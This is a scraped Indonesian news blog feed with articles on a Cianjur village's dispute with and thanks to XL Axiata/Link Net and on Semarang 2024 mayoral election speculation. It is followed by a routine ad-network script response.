Sukawangi kembali mengungkapkan; \"Pada awalnya kami dari Pemdes Sukawangi mewakili masyarakat mengajukan permohonan bantuan penerangan jalan umum kepada PT.XL- Axiata\/LinkNet, alhamdulilah perusahaan langsung menyambut positif, meskipun di awal awal perkenalan dengan orang lapangan linknet ada sedikit kesalahfahaman,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain mendapat penerangan jalan umum dari PT. XL- Axiata\/LinkNet, kebutuhan internet warga kami terpenuhi melalui saluran Wi-Fi yang mereka pasang,\" urainya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Kades Sukawangi mewakili masyarakat kembali mengucapkan terimakasih kepada perusahaan yang telah memberikan kontribusi berupa fasilitas penerangan jalan umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi saya mewakili pemdes dan warga desa mengucapkan terimakasih kepada PT. XL- Axiata\/LinkNet yang telah memberikan fasilitas penerangan jalan umum kepada kami, semoga perbuatan baik mereka mendapat ganjaran dari Allah SWT. Kami berharap hubungan baik ini selalu tetap terjaga,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerpisah Deni (37) warga Kampung Menak Desa Sukawangi, ia bersama warga lainnya sangat terbantu dengan adanya penerangan jalan umum tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Iya Kang, kami warga sukawangi yang suka beraktivitas malam sangat terbantu dengan adanya penerangan jalan ini, jalan menjadi terang, kami jadi ngak was was kalau berpergian malam,\" kata Deni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Deni; \"Sebelum ada PJU jalanan desa gelap, apa lagi ditikungan yang pohonnya gede gede, gelap dan berpotensi terjadinya tindak kejahatan, tapi sekarang Alhamdulillah jalanan menjadi terang,\" bebernya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terimakasih kepada perusahaan yang telah memberikan fasilitas penerangan jalan umum, terimakasih kami sangat terbantu,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Ludy)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6890263720752316703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6890263720752316703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/11\/masyarakat-desa-sukawangi-mendapat.html","title":"Masyarakat Desa Sukawangi Mendapat Manfaat CSR dari PT. XL- Axiata\/Link Net"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk=s72-w480-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-2667618971277954994"},"published":{"$t":"2024-09-09T19:22:00.005+07:00"},"updated":{"$t":"2024-09-09T19:25:39.947+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"}],"title":{"type":"text","$t":"Diduga Tidak Sesuai Kesepakatan, Kades Sukawangi Cabut Izin Kerjasama Dengan PT XL Axiata Tbk\/Link Net"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjDZw-gsuBb3ScIxFcN_UR15YHRJCZmPBCIUf3p8EwHj7pgnjyJQXnW9GxU3wTAPcPI9e-_alwOuM4WHsXoLzqdDacWXm9lKse60c8vhBrZhpys1fsed1_FDIKhAX1ahYHIoeO4_j03wdvTzOv-QnqHZPhmFOS6uJgvQM5ZCqarGX1uzUj5vMpn7OneI=w640-h238\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: (RAT) Sebelum mengeluarkan surat pencabutan, Kades berupaya memediasi para pihak\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjDZw-gsuBb3ScIxFcN_UR15YHRJCZmPBCIUf3p8EwHj7pgnjyJQXnW9GxU3wTAPcPI9e-_alwOuM4WHsXoLzqdDacWXm9lKse60c8vhBrZhpys1fsed1_FDIKhAX1ahYHIoeO4_j03wdvTzOv-QnqHZPhmFOS6uJgvQM5ZCqarGX1uzUj5vMpn7OneI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Kepala Desa Sukawangi H. Ahmad Dedi Suharyadi, S.IP., mengeluarkan surat izin pencabutan kerjasama dengan salah satu provider penyedia layanan internet Wi-Fi dalam pembangunan infrastruktur dan penggelaran perangkat serta jaringan telekomunikasi dengan nama layanan Link Net di wilayah Desa Sukawangi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESurat pencabutan izin tersebut terbit pada hari Jumat (6\/9\/2024) dengan tembusan ke Kasat Reskrim Cianjur Cq.Unit IV Harda. Dede Firman Karim (Pemilik Tanah). Arsip.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Karena menimbulkan keresahan di masyarakat dan tidak mengindahkan apa yang kita minta, serta tidak mendengarkan arahan dari ketua erte dan erwe setempat, maka kami mencabut izin kerja sama dengan XL Axiata Tbk\/Link Net,\" ungkap H. Ahmad Dedi Suharyadi, S.IP. Kepala Desa Sukawangi Kecamatan Warungkondang Kabupaten Cianjur saat diwawancarai awak media melalui sambungan aplikasi perpesanan WhatsApp Senin (9\/9\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian ketika ditanya media yang di maksud tidak mengindahkan itu seperti apa, apakah perusahaan tidak melaksanakan hak dan kewajibannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pencabutan izin tersebut di dasari 3 alasan, yaitu; 1. Karena ada keresahan di masyarakat 2. Tidak di indahkan nya yang diminta, diantaranya, setiap memasang tiang jaringan ditempat warga harus ada izin dari pemilik tempat 3. Tidak di indahkan nya arahan dari RT dan RW,\" jawabnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kades Sukawangi menjelaskan, pencabutan ini tidak serta merta terjadi begitu saja, ada beberapa pertimbangan dan upaya untuk memediasi antara warga dengan perusahaan\/vendor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pihak perusahaan melalui vendor beberapa kali kami hubungi untuk duduk bersama dengan masyarakat, bahkan terakhir secara tertulis\/formal kami mengundang, namun mereka tidak datang,\" urainya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESambung Kades Sukawangi, kalau sudah begitu ya gimana lagi, upaya kami untuk mempertemukan warga dan perusahaan sudah kami laksanakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk menjaga serta tidak menimbulkan keresahan di masyarakat, tidak ada jalan lain lagi, terpaksa kami dari Pemdes Sukawangi terpaksa mengeluarkan surat pencabutan izin kerjasama dengan mereka,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerpisah, Firman pemilik tanah yang lahan nya di duga dipakai perusahaan Wi-Fi untuk mendirikan tiang, mengatakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Yang Pa Kades lakukan itu haknya sebagai Pemimpin sekaligus sebagai pemangku kebijakan, diapun tidak serta merta begitu saja mengeluarkan surat pencabutan kerjasama, bahkan dia memfasilitasi kami untuk duduk bersama, tapi kan mereka tidak datang,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya ngak terima tanah saya yang secara hukum sudah dilekati hak digunakan perusahaan tanpa terlebih dahulu meminta izin,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDisinggung media, apa langkah selanjutnya yang akan dilakukan Firman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya sudah menelpon mereka untuk menanyakan langsung kenapa hal ini terjadi, namun mereka tetap berucap hubungi aja pemdes setempat, bahkan mereka malah menantang ajukan saja ke ranah hukum,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Rat)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2667618971277954994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2667618971277954994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/09\/diduga-tidak-sesuai-kesepakatan-kades.html","title":"Diduga Tidak Sesuai Kesepakatan, Kades Sukawangi Cabut Izin Kerjasama Dengan PT XL Axiata Tbk\/Link Net"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjDZw-gsuBb3ScIxFcN_UR15YHRJCZmPBCIUf3p8EwHj7pgnjyJQXnW9GxU3wTAPcPI9e-_alwOuM4WHsXoLzqdDacWXm9lKse60c8vhBrZhpys1fsed1_FDIKhAX1ahYHIoeO4_j03wdvTzOv-QnqHZPhmFOS6uJgvQM5ZCqarGX1uzUj5vMpn7OneI=s72-w640-h238-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-4879355587968499630"},"published":{"$t":"2024-08-17T21:36:00.004+07:00"},"updated":{"$t":"2024-08-17T21:36:25.327+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"General News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RM Top News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Stories"}],"title":{"type":"text","$t":" Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s853\/b4%20ok.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"853\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s1200\/b4%20ok.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINIBACA.COM | \u003Cspan style=\"color: #e06666;\"\u003ESEMARANG \u003C\/span\u003E—\u003C\/b\u003E Bayu Jalar Prayogo, yang dikenal sebagai pengusaha sukses di bidang umroh, kini mulai melirik dunia politik. Pemilik Biro Umroh Arbani Madinah Wisata ini sedang menjadi sorotan setelah adanya spekulasi bahwa ia akan maju dalam Pilkada Semarang 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya selalu fokus pada bisnis dan kegiatan sosial, namun dorongan dari masyarakat dan rekan-rekan membuat saya mempertimbangkan untuk terjun ke dunia politik,\" ujar Bayu. Ia menambahkan bahwa banyak pihak melihat potensinya untuk membawa perubahan di Semarang, terutama setelah kesuksesan yang diraih dalam bisnis umroh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBayu juga menegaskan bahwa meskipun politik adalah dunia yang berbeda dari bisnis, prinsip-prinsip dasar seperti integritas, kepercayaan, dan kerja keras tetap menjadi kunci kesuksesan. \"Saya percaya bahwa dengan prinsip-prinsip yang sama, kita bisa membuat perubahan yang signifikan di Semarang,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah Bayu untuk mempertimbangkan dunia politik menunjukkan bahwa ia siap menghadapi tantangan baru, membawa pengalaman dari dunia bisnis untuk membangun Kota Semarang yang lebih baik. (*)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4879355587968499630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4879355587968499630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/08\/bayu-prayogo-dari-bisnis-umroh-ke-dunia.html","title":" Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo\/s72-c\/b4%20ok.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5379993656363207255"},"published":{"$t":"2024-08-15T17:36:00.002+07:00"},"updated":{"$t":"2025-09-02T22:18:29.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured  Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Top Stories"}],"title":{"type":"text","$t":" Mas Hendi Fokus pada Tugas, Pencalonan di Pilwakot Semarang 2024 Masih Abu-Abu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s1600\/hen8.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s1200\/hen8.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINIBACA.COM | \u003Cspan style=\"color: #cc0000;\"\u003ESEMARANG —\u003C\/span\u003E\u003C\/b\u003E Menjelang Pemilihan Wali Kota (Pilwakot) Semarang 2024, berbagai spekulasi terus beredar mengenai siapa yang akan maju dalam kontestasi politik tersebut. Salah satu nama yang santer disebut adalah Hendrar Prihadi, atau yang lebih akrab disapa Mas Hendi, mantan Wali Kota Semarang yang kini menjabat sebagai Kepala Lembaga Kebijakan Pengadaan Barang\/Jasa Pemerintah (LKPP) Republik Indonesia. Meskipun banyak pihak yang berharap Mas Hendi kembali mencalonkan diri, ia justru memilih untuk tetap fokus pada tugasnya saat ini dan enggan berspekulasi mengenai pencalonan dirinya di Pilwakot.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam beberapa kesempatan, Mas Hendi menegaskan bahwa prioritas utamanya saat ini adalah menjalankan tugasnya sebagai Kepala LKPP dengan baik. \"Aku nggak mau berandai-andai. Dari pada berandai-andai, kita tunggu tujuh hari ini,\" ujar Mas Hendi pada Rabu, 14 Agustus 2024, ketika ditanya mengenai kemungkinan pencalonannya di Pilwakot Semarang 2024. Pernyataan ini menunjukkan bahwa meskipun aturan masih memungkinkan dirinya untuk maju kembali, ia lebih memilih untuk tidak terburu-buru membuat keputusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut peraturan Komisi Pemilihan Umum (KPU), masa jabatan Mas Hendi sebagai Wali Kota Semarang periode 2021-2026 yang baru berjalan kurang dari tiga tahun memberikan dirinya peluang untuk mencalonkan diri lagi. Namun, Mas Hendi tampaknya lebih memilih untuk menjalani tugasnya dengan sebaik-baiknya di \u003Ca href=\"https:\/\/www.sehatweb.com\/\" target=\"_blank\"\u003ELKPP\u003C\/a\u003E sebelum memutuskan langkah politik berikutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESituasi politik di Semarang semakin dinamis setelah Wali Kota petahana, Mbak Ita, tersandung kasus korupsi yang membuatnya sulit untuk maju dalam Pilwakot 2024. Hal ini membuka peluang bagi politisi senior seperti Mas Hendi untuk kembali tampil ke permukaan. Namun, hingga kini, Mas Hendi belum memberikan sinyal yang jelas apakah ia akan maju kembali atau tidak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah ketidakpastian ini, berbagai spekulasi terus berkembang mengenai kemungkinan Mas Hendi untuk mencalonkan diri sebagai gubernur dalam Pilkada Jawa Tengah 2024. Namun, dengan munculnya nama-nama lain yang disebut-sebut bakal maju dalam Pilgub Jateng, seperti Andhika Perkasa dari PDI Perjuangan, peta politik menjadi semakin kompleks dan sulit diprediksi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAktivitas sosial Mas Hendi di tengah masyarakat, yang terus meningkat dalam beberapa bulan terakhir, juga semakin memperkuat spekulasi bahwa ia tengah mempersiapkan diri untuk kembali ke panggung politik. Namun, seperti yang berkali-kali ditegaskannya, Mas Hendi lebih memilih untuk tidak berkomentar lebih jauh mengenai langkah politiknya ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi sisi lain, para pengamat politik dan masyarakat Semarang terus menanti keputusan final dari Mas Hendi. Nama-nama calon wakil wali kota yang mungkin akan mendampinginya jika ia maju dalam Pilwakot Semarang juga mulai mencuat, dengan nama-nama seperti Agustina Wilujeng dan Bayu Jalar Prayogo menjadi yang paling banyak dibicarakan. Meskipun demikian, Mas Hendi tetap pada pendiriannya untuk tidak berspekulasi mengenai hal ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan segala dinamika politik yang sedang berlangsung, publik kini hanya bisa menunggu bagaimana langkah Mas Hendi ke depan. Apakah ia akan kembali mencalonkan diri sebagai Wali Kota Semarang atau justru memilih jalur politik lainnya? Apapun keputusannya, fokus Mas Hendi yang saat ini tertuju pada tugasnya di LKPP menunjukkan komitmennya untuk bekerja dengan baik, terlepas dari spekulasi politik yang terus berkembang di sekelilingnya.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5379993656363207255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5379993656363207255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/08\/mas-hendi-fokus-pada-tugas-pencalonan.html","title":" Mas Hendi Fokus pada Tugas, Pencalonan di Pilwakot Semarang 2024 Masih Abu-Abu"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1zFEId0jaM-0wrSF5CZ-j3TmeW164diVXZPz5ujY6sNtPn8sfC_UpiEPLUUUyg18GdqQA2hjHrxtlpNTdXSoDHojlI5tuRbLOGOmceN0rWkIz8ypIu2JymXal9D1Up7-Czf2-tlKWjnshu-Eb4q8AiF3ziGN74esoeYYTVQJ55xGAnGNyctDFH_sJaM\/s72-c\/hen8.jfif","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1360875/1?sessionId=696e49d1-0566d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768835539012608297042&pvid=5edb581f-ab9d-4ffb-90f4-0aaf707a7e59&implVersion=11&lct=1763554980&mp4=1&ap=1&consentStrLen=0&wlid=78d3f4a1-fdef-4807-8e2f-8dccf5226644&uniqId=06e33&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=10842&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&w=692&h=441&tl=150&tlp=1,2,3,4&sz=340x203;340x204&szp=1,2;3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html&ref=&lu=https%3A%2F%2Fwww.inibaca.com%2F2021%2F06%2Fpolres-soppeng-bersama-pemda-soppeng.html
body_size: 1386
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1360875_06e33",[
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","4q6TtBMmf2LdMjgytjIbPF0ZCUB-2nK6asbAHlLJeDGBMT46qNkboX71QH_ksO8LU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVg5GhPlEPQUnDUxtyJMkFzJ",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1768835540-1wyB6ibj5Vlx9XkQCjJCNznm0A86jTMp_U8BIIKKQMM","l":"https://clck.mgid.com/ghits/16011376/i/57693181/0/pp/1/1?h=4q6TtBMmf2LdMjgytjIbPF0ZCUB-2nK6asbAHlLJeDGBMT46qNkboX71QH_ksO8LU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVg5GhPlEPQUnDUxtyJMkFzJ&rid=3fdc87f4-f549-11f0-9d67-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju_K2N9iDn7c04Qo2mNyib65wlSSUZQksgqutMJMvG6gA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3fdca62d-f549-11f0-9d67-d404e6f9ac40","crid":"16011376"}],
